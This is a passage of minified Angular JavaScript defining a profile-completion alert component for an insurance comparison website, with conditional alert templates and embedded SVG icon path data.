bt(A,Ce){1&A&&(n.j41(0,"div",54),n.nrm(1,"i",55),n.k0s())}function dt(A,Ce){1&A&&(n.j41(0,"div",54),n.nrm(1,"i",25),n.k0s())}function At(A,Ce){1&A&&(n.j41(0,"div",54),n.nrm(1,"i",25),n.k0s())}function et(A,Ce){1&A&&(n.j41(0,"div",54),n.nrm(1,"i",26),n.k0s())}function Bt(A,Ce){1&A&&(n.j41(0,"div",54),n.nrm(1,"i",26),n.k0s())}function Gt(A,Ce){1&A&&(n.j41(0,"div",54),n.nrm(1,"i",26),n.k0s())}function $t(A,Ce){if(1&A&&n.DNE(0,bt,2,0,"div",54)(1,dt,2,0,"div",54)(2,At,2,0,"div",54)(3,et,2,0,"div",54)(4,Bt,2,0,"div",54)(5,Gt,2,0,"div",54),2&A){const m=Ce.$implicit;n.vxM("Masculino"===m.sexo&&m.edad<18?0:-1),n.R7$(),n.vxM("Masculino"===m.sexo&&m.edad>=18&&m.edad<60?1:-1),n.R7$(),n.vxM("Masculino"===m.sexo&&m.edad>=60?2:-1),n.R7$(),n.vxM("Femenino"===m.sexo&&m.edad<18?3:-1),n.R7$(),n.vxM("Femenino"===m.sexo&&m.edad>=18&&m.edad<60?4:-1),n.R7$(),n.vxM("Femenino"===m.sexo&&m.edad>=60?5:-1)}}function ft(A,Ce){if(1&A&&(n.j41(0,"div",51),n.DNE(1,jt,3,2,"div")(2,kt,7,0,"div"),n.j41(3,"div",52),n.Z7z(4,$t,6,6,null,null,n.fX1),n.k0s()()),2&A){const m=n.XpG(6);n.R7$(),n.vxM(m.perfil.enPareja?-1:1),n.R7$(),n.vxM(m.perfil.enPareja?2:-1),n.R7$(2),n.Dyx(m.cargas)}}function Vt(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"ngb-alert",18),n.bIt("closed",function(){n.eBV(m);const te=n.XpG(5);return n.Njj(te.closed=!0)}),n.j41(1,"div",19),n.DNE(2,ft,6,2,"div",51),n.j41(3,"div")(4,"h4",21),n.EFF(5),n.nI1(6,"qpTranslate"),n.k0s(),n.j41(7,"p",22),n.EFF(8),n.nI1(9,"qpTranslate"),n.j41(10,"span"),n.EFF(11),n.nI1(12,"qpTranslate"),n.k0s(),n.nrm(13,"strong",23),n.nI1(14,"qpTranslate"),n.EFF(15,". "),n.nrm(16,"br")(17,"span",23),n.nI1(18,"qpTranslate"),n.EFF(19),n.nrm(20,"fa-icon",24),n.k0s()()()()}if(2&A){const m=n.XpG(5);n.Y8G("ngClass",n.sMw(21,ht,"Masculino"===m.perfil.cotizante[0].sexo&&!m.perfil.enPareja,"Femenino"===m.perfil.cotizante[0].sexo&&!m.perfil.enPareja,m.perfil.enPareja))("type","success")("dismissible",!1),n.R7$(2),n.vxM(m.isMovil?-1:2),n.R7$(3),n.JRh(n.bMT(6,11,m.titulo)),n.R7$(3),n.SpI(" ",n.bMT(9,13,m.mensaje)," "),n.R7$(3),n.SpI("",n.bMT(12,15,m.typeInput)||m.typeInput," "),n.R7$(2),n.Y8G("innerHTML",n.bMT(14,17,"complete-profile.fullProfile.youAndFamily"),n.npT),n.R7$(4),n.Y8G("innerHTML",n.bMT(18,19,"complete-profile.fullProfile.RequestOnlyIn"),n.npT),n.R7$(2),n.SpI(" ",m.country," "),n.R7$(),n.Y8G("icon",m.icons.faCheckCircle)}}function zt(A,Ce){if(1&A&&n.DNE(0,ct,26,32,"ngb-alert",15)(1,vt,24,19,"ngb-alert",16)(2,Qe,20,24,"ngb-alert",17)(3,Vt,21,25,"ngb-alert",15),2&A){const m=n.XpG(4);n.vxM(m.completeStep?0:-1),n.R7$(),n.vxM(m.closed||m.alertActived||0!==m.cargas.length||!m.perfil.enPareja||m.perfil.cotizante[0].sexo===(null==m.perfil.cotizante[1]?null:m.perfil.cotizante[1].sexo)?-1:1),n.R7$(),n.vxM(m.closed||m.alertActived||0!==m.cargas.length||!m.perfil.enPareja||m.perfil.cotizante[0].sexo!==(null==m.perfil.cotizante[1]?null:m.perfil.cotizante[1].sexo)?-1:2),n.R7$(),n.vxM(!m.closed&&!m.alertActived&&m.cargas.length>0?3:-1)}}function gn(A,Ce){if(1&A&&(n.j41(0,"div"),n.DNE(1,zt,4,4),n.k0s()),2&A){const m=n.XpG(3);n.R7$(),n.vxM(null!=m.perfil&&m.perfil.cotizante?1:-1)}}function nn(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"ngb-alert",57),n.bIt("closed",function(){n.eBV(m);const te=n.XpG(4);return n.Njj(te.closed=!0)}),n.j41(1,"div",58)(2,"div",20),n.nrm(3,"i",59),n.k0s(),n.j41(4,"div")(5,"h4",21),n.EFF(6),n.nI1(7,"qpTranslate"),n.k0s(),n.j41(8,"p",22),n.EFF(9),n.nI1(10,"qpTranslate"),n.j41(11,"span"),n.EFF(12),n.nI1(13,"qpTranslate"),n.k0s(),n.EFF(14),n.nI1(15,"qpTranslate"),n.nI1(16,"lowercase"),n.j41(17,"strong"),n.EFF(18),n.nI1(19,"qpTranslate"),n.k0s(),n.nrm(20,"br")(21,"span",23),n.nI1(22,"qpTranslate"),n.EFF(23),n.nrm(24,"fa-icon",24),n.k0s()()()()}if(2&A){const m=n.XpG(4);n.Y8G("type","success")("dismissible",!1),n.R7$(6),n.JRh(n.bMT(7,10,m.titulo)),n.R7$(3),n.SpI("",n.bMT(10,12,m.mensaje)," "),n.R7$(3),n.JRh(n.bMT(13,14,m.typeInput)||m.typeInput),n.R7$(2),n.SpI(" ",n.bMT(16,18,n.bMT(15,16,"for"))," "),n.R7$(4),n.SpI("",n.bMT(19,20,"Empresa"),"s"),n.R7$(3),n.Y8G("innerHTML",n.bMT(22,22,"complete-profile.fullProfile.RequestOnlyIn"),n.npT),n.R7$(2),n.SpI(" ",m.country," "),n.R7$(),n.Y8G("icon",m.icons.faCheckCircle)}}function on(A,Ce){if(1&A&&n.DNE(0,nn,25,24,"ngb-alert",56),2&A){const m=n.XpG(3);n.vxM(m.closed||m.alertActived||!m.enterprise?-1:0)}}function cn(A,Ce){if(1&A&&(n.j41(0,"div"),n.DNE(1,gn,2,1,"div")(2,on,1,1),n.k0s()),2&A){const m=n.XpG(2);n.R7$(),n.vxM(m.enterprise?2:1)}}function dn(A,Ce){if(1&A&&n.DNE(0,cn,3,1,"div"),2&A){const m=n.XpG();n.vxM(m.enDetalle?-1:0)}}let Wt=(()=>{class A{get completeStep(){return!(this.closed||this.alertActived||0!==this.cargas.length||this.perfil.enPareja||!this.loaded||(this.closeSubject.next(!0),0))}get isPet(){return this.productType===ve.mH6.PET_INSURANCE_CO}constructor(m,K,te,Ue,qe,it,st){this._layoutService=m,this.environment=K,this._completarPerfilService=te,this._datosCompartidosService=Ue,this._cdr=qe,this._activatedRoute=it,this.viewPortScroller=st,this.delay=6e3,this.finalMessage=new n.bkB,this.openProfile=new n.bkB,this.onPrevision=new n.bkB,this.icons={faExclamationTriangle:we.zpE,faStar:we.yy,faCheckCircle:we.SGM,faChild:we.woZ,faMale:we.rDZ,faFemale:we.gZX},this.closed=!1,this.hiddenDelay=!0,this.hiddenDelayDone=!1,this.efecto="solicita",this.isSubdomain=!1,this.scrollActivado=!1,this.compareType=["SEGURO INTERNACIONAL","MEDICINA_DOMICILIARIA","Medicina Prepagada","Poliza de Seguro","pac","poliza","programa clinico","eps","colectivo","SCTR","SEGURO_MASCOTA"],this.subscribe=new r.yU,this.subscribeProfile=new r.yU,this.closeSubject=new Ge.B,this.isCompareNewEnterProfile=()=>this.compareType.includes(this.productType)||"/Comparar"===this.routeSnapshots.baseUrl,this.country=this.country||K?.name||null}ngOnDestroy(){this.subscribe.unsubscribe(),this.subscribeProfile.unsubscribe()}ngOnInit(){this.routeSnapshots=(0,$e.xj)(this._activatedRoute),this._datosCompartidosService.checkSubdomainSubject.subscribe(m=>{this.isSubdomain=m})}ngOnChanges(m){this.init()}init(){this.subscribe=this._datosCompartidosService.bSubject.subscribe(K=>{this.isMovil=K,this.height=null}),this.titulo="complete-profile.fullProfile.title",this.mensaje="complete-profile.fullProfile.message",this.alerts={beneficiarios:{tipo:"beneficiarios",mensaje:(()=>{let K="complete-profile.enter-beneficiario";return"colectivo"===this.productMode||this.enterprise?K="complete-profile.enter-colectivo":this.isPet&&(K="complete-profile.enter-pet"),K})()},region:{tipo:"region",mensaje:"complete-profile.enter-zone"},nacionalidad:{tipo:"nacionalidad",mensaje:"complete-profile.enter-nationality"},paisCobertura:{tipo:"paisCobertura",mensaje:"complete-profile.enter-country-coverage"},prevision:{tipo:"prevision",mensaje:"complete-profile.enter-prevision"},tipoTrabajo:{tipo:"tipoTrabajo",mensaje:"complete-profile.enter-labor-sector"}},this.subscribeProfile=this._datosCompartidosService.onChangeProfile().subscribe(K=>{const te=this._datosCompartidosService.perfilPorDefecto;(K=this._datosCompartidosService.getDatos(this.productType))?(this.perfil=K,this.cargas=this.perfil.cargas||[],this.cargas.length>0&&(this.esEscolar=!!this.perfil.cargas.find(Ue=>Ue.edad>0&&Ue.edad<27)),this.alertActived=null,this.finalMessage.emit(!1),K.ingresodatos?te.hasOwnProperty("region")&&!K.region&&"SCTR"!==this.productType?this.alertActived=this.alerts.region:te.cotizante[0].hasOwnProperty("nacionalidad")&&!K.cotizante[0].nacionalidad?this.alertActived=this.alerts.nacionalidad:te.cotizante[0].hasOwnProperty("paisCobertura")&&!K.cotizante[0].paisCobertura?this.alertActived=this.alerts.paisCobertura:K?.sctr?.tipo_trabajo&&K?.sctr?.sector||"SCTR"!==this.productType?this.finalMessage.emit(!0):this.alertActived=this.alerts.tipoTrabajo:this.alertActived=this.alerts.beneficiarios):this.alertActived=this.alerts.beneficiarios,setTimeout(()=>this._completarPerfilService.setMessage(this.alertActived))})}ngAfterViewInit(){setTimeout(()=>{this.hiddenDelay=!this.hiddenDelay},this.delay),this._layoutService.ScrollMovement(!1,8,this.scrollTop).subscribe(m=>{this.scrollActivado=m}),this.closeSubject.pipe((0,Me.c)(1e4)).subscribe(m=>{m&&this.ngAlert&&this.ngAlert.close()})}getHeight(m){m?.totalTime&&(this.hiddenDelayDone=!0),this.elementView&&this.hiddenDelayDone&&setTimeout(()=>this.height=this.elementView.nativeElement.offsetHeight)}openPerfil(){this.isCompareNewEnterProfile()?this.viewPortScroller.scrollToPosition([0,0]):this.openProfile.emit(!0)}onDone(){this.efecto="solicita"===this.efecto?"no-efecto":"solicita"}static{this.\u0275fac=function(K){return new(K||A)(n.rXU(G.Y),n.rXU(ye.Km),n.rXU(It.K),n.rXU(E.YW),n.rXU(n.gRc),n.rXU(gt.nX),n.rXU(t.Xr))}}static{this.\u0275cmp=n.VBU({type:A,selectors:[["qp-complete-profile"]],viewQuery:function(K,te){if(1&K&&(n.GBs(Kt,5),n.GBs(sn,5)),2&K){let Ue;n.mGM(Ue=n.lsd())&&(te.elementView=Ue.first),n.mGM(Ue=n.lsd())&&(te.ngAlert=Ue.first)}},inputs:{zone:"zone",country:"country",scrollTop:"scrollTop",typeInput:"typeInput",productType:"productType",productMode:"productMode",businessLine:"businessLine",mode:"mode",enDetalle:"enDetalle",enterprise:"enterprise",translate:"translate",delay:"delay",requirements:"requirements",loaded:"loaded"},outputs:{finalMessage:"finalMessage",openProfile:"openProfile",onPrevision:"onPrevision"},standalone:!0,features:[n.OA$,n.aNF],decls:2,vars:2,consts:[["content",""],["excellentAlert",""],[3,"height"],[1,"nav-help"],[1,"text-center","m-0",3,"type","dismissible"],[3,"ngClass"],[1,"icon",3,"icon"],[1,"mb-2",3,"innerHTML"],[1,"btn","btn-danger",3,"w-75"],["name","prevision","ngbRadioGroup","",1,"btn-group-toggle"],[1,"btn","btn-danger",3,"click"],["ngbButtonLabel","",1,"text-truncate","btn-warning"],["type","radio","value","isapre","ngbButton","",3,"click"],["ngbButtonLabel","",1,"text-truncate","ml-2","btn-warning"],["type","radio","value","otros","ngbButton","",3,"click"],[1,"m-0","p-4","mb-2",3,"ngClass","type","dismissible"],[1,"m-0","p-4","mb-2","pareja",3,"type","dismissible"],[1,"text-center","m-0","py-3",3,"ngClass","type"],[1,"m-0","p-4","mb-2",3,"closed","ngClass","type","dismissible"],[1,"d-flex","align-items-center"],[1,"icon-wrapper"],[1,"alert-heading","mb-0"],[1,"mb-0"],[3,"innerHTML"],[1,"text-success",3,"icon"],["aria-hidden","true",1,"fa","fa-male"],["aria-hidden","true",1,"fa","fa-female"],[1,"m-0","p-4","mb-2","pareja",3,"closed","type","dismissible"],["viewBox","-13 0 512 512.00092","fill","#00591c","width","65px","xmlns","http://www.w3.org/2000/svg"],["d","m253.703125 142.359375c-2.933594 0-3.609375-.21875-14.082031-6.742187-4.828125-3.007813-12.269532-7.796876-20.300782-13.523438-21.003906-14.976562-34.378906-28.015625-39.746093-38.75-6.625-13.25-8.59375-28.308594-5.546875-42.402344 3.042968-14.074218 10.65625-25.871094 21.4375-33.21875 10.613281-7.234375 23.074218-9.441406 36.039062-6.386718 10 2.355468 15.835938 7.507812 22.199219 14.140624 6.367187-6.632812 12.199219-11.78125 22.203125-14.140624 12.964844-3.054688 25.425781-.847657 36.039062 6.386718 10.78125 7.347656 18.394532 19.144532 21.4375 33.21875 3.046876 14.09375 1.074219 29.152344-5.546874 42.402344-5.371094 10.734375-18.742188 23.769531-39.746094 38.75-8.03125 5.726562-15.472656 10.515625-20.300782 13.523438-10.476562 6.523437-11.148437 6.742187-14.085937 6.742187zm-33.355469-122.351563c-4.917968 0-9.476562 1.417969-13.621094 4.242188-6.527343 4.445312-11.199218 11.875-13.152343 20.917969-2.085938 9.660156-.707031 20.039062 3.890625 29.230469 7.457031 14.921874 42.148437 38.027343 56.238281 46.464843 14.089844-8.4375 48.78125-31.542969 56.242187-46.464843 4.59375-9.191407 5.976563-19.570313 3.886719-29.230469-1.953125-9.042969-6.625-16.46875-13.152343-20.917969-5.933594-4.042969-12.726563-5.207031-20.1875-3.445312-5.332032 1.253906-8.03125 3.898437-15.050782 11.359374-1.40625 1.496094-2.910156 3.09375-4.5625 4.796876-1.882812 1.941406-4.472656 3.035156-7.175781 3.035156s-5.292969-1.09375-7.175781-3.035156c-1.652344-1.703126-3.15625-3.300782-4.5625-4.796876-7.023438-7.460937-9.722656-10.105468-15.050782-11.359374-2.25-.53125-4.441406-.796876-6.566406-.796876zm0 0"],["d","m476.496094 512c-.648438 0-1.308594-.070312-1.960938-.199219-.628906-.121093-1.257812-.320312-1.867187-.570312-.601563-.25-1.179688-.558594-1.722657-.917969-.546874-.363281-1.058593-.78125-1.519531-1.242188-.457031-.460937-.878906-.96875-1.25-1.519531-.359375-.539062-.667969-1.121093-.917969-1.730469-.25-.597656-.441406-1.230468-.570312-1.871093-.121094-.636719-.191406-1.296875-.191406-1.949219 0-.648438.070312-1.308594.191406-1.949219.128906-.640625.320312-1.269531.570312-1.871093.25-.609376.558594-1.1875.917969-1.726563.371094-.550781.792969-1.0625 1.25-1.523437.460938-.457032.972657-.878907 1.519531-1.238282.542969-.359375 1.121094-.667968 1.722657-.917968.609375-.25 1.238281-.453126 1.867187-.570313 1.292969-.261719 2.621094-.261719 3.910156 0 .640626.117187 1.269532.320313 1.871094.570313.609375.25 1.191406.558593 1.730469.917968.550781.359375 1.058594.78125 1.519531 1.238282.460938.460937.878906.972656 1.238282 1.523437.363281.539063.671874 1.117187.921874 1.726563.25.601562.441407 1.230468.570313 1.871093s.199219 1.300781.199219 1.949219c0 .652344-.070313 1.3125-.199219 1.949219-.128906.640625-.320313 1.273437-.570313 1.871093-.25.609376-.558593 1.191407-.921874 1.730469-.359376.550781-.777344 1.058594-1.238282 1.519531-.460937.460938-.96875.878907-1.519531 1.242188-.539063.359375-1.121094.667969-1.730469.917969-.601562.25-1.230468.449219-1.871094.570312-.636718.128907-1.296874.199219-1.949218.199219zm0 0"],["d","m437.777344 512h-405.566406c-5.523438 0-10-4.476562-10-10s4.476562-10 10-10h405.566406c5.519531 0 10 4.476562 10 10s-4.480469 10-10 10zm0 0"],["d","m125.816406 104.949219c-38.898437 0-69.386718 11.316406-90.613281 33.644531-25.996094 27.335938-37.691406 70.71875-34.761719 128.941406 2.3125 46 27.773438 69.484375 48.726563 81.089844.808593.449219 1.617187.878906 2.421875 1.300781-20.847656 10.878907-34.8125 32.691407-34.8125 57.503907v47.097656c0 5.523437 4.476562 10 10 10h198.085937c5.523438 0 10-4.476563 10-10v-47.097656c0-24.8125-13.964843-46.625-34.816406-57.503907.808594-.421875 1.613281-.851562 2.421875-1.300781 20.953125-11.601562 46.414062-35.089844 48.730469-81.089844 2.929687-58.222656-8.769531-101.601562-34.765625-128.941406-21.230469-22.328125-51.71875-33.644531-90.617188-33.644531zm-16.257812 257.648437c5.523437 0 10-4.476562 10-10v-16.539062c2.078125.136718 4.164062.203125 6.261718.203125 2.097657 0 4.183594-.066407 6.261719-.203125v16.539062c0 5.523438 4.476563 10 10 10h10.457031l-26.71875 26.714844-26.71875-26.714844zm43.070312-20h-.546875v-9.964844c3.800781-1.070312 7.527344-2.371093 11.164063-3.890624-4.308594 6.289062-8.175782 11.03125-10.617188 13.855468zm29.410156-50.707031c-14.542968 15.515625-34.917968 24.375-56.21875 24.375-21.300781 0-41.679687-8.863281-56.222656-24.375-7.945312-23.089844-8.6875-45.378906-2.253906-66.660156 2.023438.667969 4.226562.675781 6.300781-.03125.144531-.046875 14.6875-4.597657 52.171875-4.597657s52.027344 4.550782 52.085938 4.566407c2.089844.714843 4.328125.710937 6.378906.03125 6.445312 21.289062 5.707031 43.589843-2.242188 66.691406zm-82.480468 40.742187v9.964844h-.5625c-2.445313-2.824218-6.320313-7.5625-10.640625-13.871094 3.648437 1.527344 7.390625 2.832032 11.203125 3.90625zm115.304687 74.796876v37.097656h-178.085937v-37.097656c0-21.242188 14.792968-39.308594 35.097656-43.777344l46.875 46.875c1.953125 1.953125 4.511719 2.925781 7.070312 2.925781 2.558594 0 5.117188-.972656 7.070313-2.925781l46.875-46.875c20.304687 4.46875 35.097656 22.535156 35.097656 43.777344zm16.363281-140.902344c-2.140624 42.480468-28.105468 61.339844-48.875 69.652344 5.941407-9.160157 12.277344-20.679688 17.242188-33.992188.183594-.488281.363281-.984375.542969-1.480469.050781-.128906.097656-.257812.140625-.386719 11.488281-32.09375 16.425781-79.839843-22.59375-128.496093-1.964844-2.453125-4.867188-3.746094-7.808594-3.746094-1.953125 0-3.925781.574219-5.648438 1.753906-4.316406 2.960938-5.617187 8.75-2.988281 13.273438 1.957031 3.367187 5.980469 11.519531 8.257813 20.058593-9.324219-1.324218-23.457032-2.566406-43.679688-2.566406-20.207031 0-34.335937 1.242188-43.65625 2.5625 2.28125-8.515625 6.292969-16.675781 8.242188-20.054687 2.628906-4.523438 1.328125-10.3125-2.988282-13.273438-4.316406-2.960937-10.183593-2.09375-13.457031 1.992188-39.015625 48.65625-34.082031 96.402343-22.59375 128.492187.046875.132813.09375.265625.144531.394532.175782.496093.359376.988281.539063 1.476562 4.9375 13.242188 11.234375 24.710938 17.148437 33.847656-3.347656-1.347656-6.832031-2.964844-10.335937-4.90625-24.023437-13.304687-36.957031-35.039062-38.441406-64.597656-2.644531-52.539062 7.207031-90.949219 29.277343-114.15625 17.308594-18.199219 42.917969-27.425781 76.125-27.425781 33.203126 0 58.816407 9.226562 76.125 27.425781 22.070313 23.210938 31.921876 61.621094 29.28125 114.152344zm0 0"],["d","m422.578125 328.398438h-17.953125v-12.242188c37.117188-13.632812 63.667969-49.332031 63.667969-91.117188 0-2.578124-.308594-33.316406-.308594-33.316406 0-22.320312-7.707031-41.804687-22.292969-56.339844-17.421875-17.363281-43.777344-26.90625-74.261718-26.90625-.167969 0-.339844 0-.503907 0-57.648437.199219-96.378906 34.03125-96.378906 84.1875 0 0-.308594 29.800782-.308594 32.375 0 41.785157 26.550781 77.484376 63.667969 91.117188v12.242188h-17.953125c-35.746094 0-64.828125 29.085937-64.828125 64.832031v61.296875c0 5.523437 4.476562 10 9.996094 10h212.285156c5.523438 0 10-4.476563 10-10v-61.296875c0-35.746094-29.082031-64.832031-64.828125-64.832031zm-128.03125-135.730469c0-47.1875 41.179687-64.070313 76.445313-64.191407h.441406c25.148437 0 46.496094 7.476563 60.140625 21.074219 10.890625 10.851563 16.414062 25.042969 16.414062 42.171875v15.367188c-51.121093-4.375-106.578125-39.851563-107.164062-40.230469-1.632813-1.058594-3.519531-1.597656-5.421875-1.597656-.980469 0-1.964844.140625-2.925782.433593-2.816406.855469-5.117187 2.921876-6.28125 5.625-.132812.3125-11.863281 27.066407-31.648437 34.378907zm-.292969 33.878906c22.632813-4.652344 37.699219-24.734375 45.074219-37.234375 19.210937 11.085938 64.722656 34.679688 108.933594 37.859375-1.132813 41.492187-35.234375 74.894531-76.996094 74.894531-41.96875 0-76.207031-33.742187-77.011719-75.519531zm77.011719 95.519531c4.53125 0 8.992187-.3125 13.359375-.917968v7.25h-26.71875v-7.25c4.367188.605468 8.828125.917968 13.359375.917968zm28.074219 26.332032-28.074219 45.488281-28.074219-45.488281zm68.066406 96.128906h-192.285156v-51.296875c0-24.632813 19.96875-44.6875 44.570312-44.828125l43.066406 69.773437c1.820313 2.953125 5.039063 4.75 8.507813 4.75s6.6875-1.796875 8.511719-4.75l43.0625-69.773437c24.601562.140625 44.570312 20.195312 44.570312 44.828125v51.296875zm0 0"],[1,""],[1,"text-center","m-0","py-3",3,"closed","ngClass","type"],[1,"d-flex","align-items-center","justify-content-center"],["width","65px","viewBox","-13 0 511 511.99957","xmlns","http://www.w3.org/2000/svg"],["width","65px","viewBox","0 0 511 511.99983","xmlns","http://www.w3.org/2000/svg"],[1,"ml-3"],[3,"icon"],["d","m464.988281 512c-.652343 0-1.3125-.070312-1.960937-.199219-.628906-.132812-1.261719-.320312-1.871094-.570312-.597656-.25-1.179688-.5625-1.71875-.917969-.550781-.363281-1.058594-.78125-1.519531-1.242188-.460938-.460937-.878907-.96875-1.25-1.519531-.359375-.539062-.660157-1.132812-.910157-1.730469-.25-.597656-.449218-1.226562-.570312-1.871093-.128906-.636719-.199219-1.296875-.199219-1.949219 0-.65625.070313-1.308594.199219-1.960938.121094-.636718.320312-1.269531.570312-1.867187.25-.601563.550782-1.179687.910157-1.730469.371093-.539062.789062-1.050781 1.25-1.507812.460937-.460938.96875-.882813 1.519531-1.25.539062-.363282 1.121094-.671875 1.71875-.921875.609375-.25 1.242188-.4375 1.871094-.570313 1.300781-.257812 2.621094-.257812 3.910156 0 .640625.132813 1.269531.320313 1.871094.570313.609375.25 1.1875.558593 1.730468.921875.546876.367187 1.058594.789062 1.519532 1.25.457031.457031.878906.96875 1.238281 1.507812.359375.550782.671875 1.128906.921875 1.730469s.449219 1.230469.570312 1.867187c.128907.652344.199219 1.304688.199219 1.960938 0 .652344-.070312 1.3125-.199219 1.949219-.132812.644531-.320312 1.273437-.570312 1.871093-.25.597657-.5625 1.191407-.921875 1.730469-.359375.550781-.78125 1.058594-1.238281 1.519531-1.859375 1.859376-4.441406 2.929688-7.070313 2.929688zm0 0"],["d","m426.265625 511.996094h-405.5625c-5.523437 0-10-4.476563-10-10 0-5.519532 4.476563-10 10-10h405.5625c5.523437 0 10 4.480468 10 10 0 5.523437-4.476563 10-10 10zm0 0"],["d","m242.84375 142.359375c-2.933594 0-3.605469-.21875-14.082031-6.746094-4.828125-3.007812-12.269531-7.792969-20.300781-13.519531-21.003907-14.980469-34.375-28.015625-39.742188-38.75-6.625-13.25-8.597656-28.308594-5.550781-42.402344 3.042969-14.074218 10.65625-25.871094 21.4375-33.21875 10.613281-7.234375 23.074219-9.4375 36.039062-6.386718 10.003907 2.359374 15.835938 7.507812 22.203125 14.140624 6.363282-6.632812 12.199219-11.78125 22.199219-14.140624 12.964844-3.054688 25.425781-.847657 36.039063 6.386718 10.78125 7.347656 18.394531 19.144532 21.4375 33.21875 3.042968 14.09375 1.074218 29.152344-5.546876 42.398438-5.371093 10.738281-18.742187 23.773437-39.746093 38.753906-8.03125 5.726562-15.472657 10.515625-20.300781 13.519531-10.476563 6.527344-11.148438 6.746094-14.085938 6.746094zm-33.355469-122.351563c-4.917969 0-9.476562 1.414063-13.621093 4.238282-6.523438 4.449218-11.195313 11.878906-13.148438 20.917968-2.089844 9.660157-.710938 20.042969 3.886719 29.234376 7.460937 14.917968 42.148437 38.023437 56.238281 46.460937 14.089844-8.4375 48.78125-31.542969 56.242188-46.464844 4.59375-9.1875 5.976562-19.570312 3.886718-29.230469-1.953125-9.039062-6.625-16.46875-13.148437-20.917968-5.9375-4.042969-12.726563-5.203125-20.191407-3.441406-5.328124 1.253906-8.027343 3.898437-15.050781 11.359374-1.402343 1.492188-2.90625 3.09375-4.5625 4.796876-1.882812 1.9375-4.46875 3.035156-7.171875 3.035156s-5.292968-1.097656-7.175781-3.035156c-1.652344-1.703126-3.160156-3.304688-4.5625-4.796876-7.019531-7.460937-9.71875-10.105468-15.050781-11.359374-2.253906-.53125-4.445313-.796876-6.570313-.796876zm0 0"],["d","m420.359375 332.492188h-17.949219v-12.242188c37.113282-13.632812 63.664063-49.332031 63.664063-91.117188 0-2.574218-.101563-5.179687-.308594-7.753906v-25.5625c0-22.320312-7.707031-41.804687-22.292969-56.335937-17.421875-17.363281-43.777344-26.910157-74.261718-26.910157-.164063 0-.335938 0-.503907 0-57.644531.199219-96.375 34.03125-96.375 84.1875v24.621094c-.203125 2.570313-.308593 5.175782-.308593 7.753906 0 41.785157 26.550781 77.484376 63.667968 91.117188v12.242188h-17.953125c-35.75 0-64.832031 29.082031-64.832031 64.832031v61.292969c0 5.523437 4.476562 10 10 10h212.285156c5.523438 0 10-4.476563 10-10v-61.292969c0-35.75-29.082031-64.832031-64.832031-64.832031zm-23.238281 20-28.070313 45.484374-28.074219-45.484374zm-104.792969-155.734376c0-47.183593 41.183594-64.066406 76.449219-64.1875h.4375c25.152344 0 46.496094 7.476563 60.144531 21.074219 10.886719 10.851563 16.410156 25.039063 16.410156 42.171875v15.367188c-51.121093-4.375-106.574219-39.851563-107.164062-40.230469-1.628907-1.058594-3.515625-1.597656-5.421875-1.597656-.980469 0-1.964844.140625-2.921875.433593-2.820313.855469-5.121094 2.921876-6.285157 5.625-.132812.3125-11.863281 27.066407-31.644531 34.378907v-13.035157zm-.289063 33.878907c22.628907-4.648438 37.695313-24.730469 45.070313-37.230469 19.214844 11.085938 64.726563 34.675781 108.9375 37.859375-1.132813 41.492187-35.238281 74.894531-76.996094 74.894531-41.972656 0-76.210937-33.742187-77.011719-75.523437zm63.648438 94.605469c4.371094.605468 8.828125.917968 13.363281.917968 4.53125 0 8.988281-.3125 13.359375-.917968v7.25h-26.722656zm109.503906 123.375h-192.285156v-51.292969c0-24.632813 19.96875-44.6875 44.570312-44.832031l43.0625 69.777343c1.820313 2.949219 5.042969 4.746094 8.511719 4.746094s6.6875-1.796875 8.507813-4.746094l43.066406-69.777343c24.597656.144531 44.566406 20.199218 44.566406 44.832031zm0 0"],["d","m170.453125 330.984375h-18.925781v-12.585937c37.546875-13.753907 64.414062-49.851563 64.414062-92.109376v-.316406c-.003906-.953125-.464844-33.390625-.464844-33.390625 0-22.550781-7.789062-42.234375-22.519531-56.917969-17.605469-17.542968-44.246093-27.191406-75.058593-27.191406-.167969 0-.335938 0-.507813 0-58.253906.203125-97.394531 34.386719-97.394531 85.0625 0 0-.152344 30.589844-.152344 32.753906 0 42.257813 26.867188 78.355469 64.414062 92.109376v12.585937h-18.925781c-35.75 0-64.832031 29.085937-64.832031 64.832031v62.800782c0 5.523437 4.476562 10 10 10h214.78125c5.523438 0 10-4.476563 10-10v-62.800782c0-35.746094-29.082031-64.832031-64.828125-64.832031zm-130.457031-137.449219c0-47.824218 41.730468-64.9375 77.464844-65.0625h.441406c25.480468 0 47.109375 7.578125 60.9375 21.359375 11.039062 11 16.636718 25.386719 16.636718 42.75v20.28125c-3.816406-1.777343-7.335937-4.214843-10.359374-7.210937-5.683594-5.640625-11.792969-10.859375-18.15625-15.511719-3.425782-2.507813-7.519532-3.316406-12.011719-3.316406-3.972657 0-8.253907.636719-12.652344 1.285156-3.132813.460937-8.269531 1.226563-10.234375 1.003906-2.726562-1.585937-4.484375-4.332031-7.046875-8.558593-3.882813-6.398438-9.199219-15.164063-21.582031-17.074219l-.707032-.109375c-20.820312-3.195313-41.269531 6.390625-52.09375 24.433594-3.90625 6.507812-7.496093 11.246093-10.636718 14.546874zm-.152344 33.207032c9.511719-3.824219 18.726562-13.296876 27.9375-28.648438 6.625-11.042969 19.152344-16.910156 31.921875-14.949219l.679687.101563c2.796876.433594 4.046876 1.9375 7.53125 7.6875 3.25 5.355468 7.296876 12.023437 15.472657 16.226562 5.988281 3.074219 13.6875 1.9375 21.835937.734375 3.246094-.480469 8.523438-1.253906 10.710938-1.035156 5.28125 3.917969 10.355468 8.285156 15.097656 12.988281 6.839844 6.785156 15.328125 11.707032 24.519531 14.308594-3.957031 39.359375-37.273437 70.1875-77.660156 70.1875-42.886719 0-77.804687-34.773438-78.046875-77.601562zm78.046875 97.597656c4.625 0 9.179687-.320313 13.636719-.945313v17.59375c0 5.308594 4.136718 9.648438 9.363281 9.976563v6.320312c0 12.683594-10.316406 23-22.996094 23-12.683593 0-23-10.316406-23-23v-6.320312c5.226563-.328125 9.363281-4.667969 9.363281-9.976563v-17.589843c4.457032.621093 9.007813.941406 13.632813.941406zm97.394531 124.277344h-194.785156v-52.800782c0-24.71875 20.109375-44.832031 44.832031-44.832031h9.5625v6.300781c0 23.710938 19.289063 43 42.996094 43 23.710937 0 43-19.289062 43-43v-6.300781h9.5625c24.71875 0 44.832031 20.113281 44.832031 44.832031zm0 0"],["d","m478.632812 512c-.648437 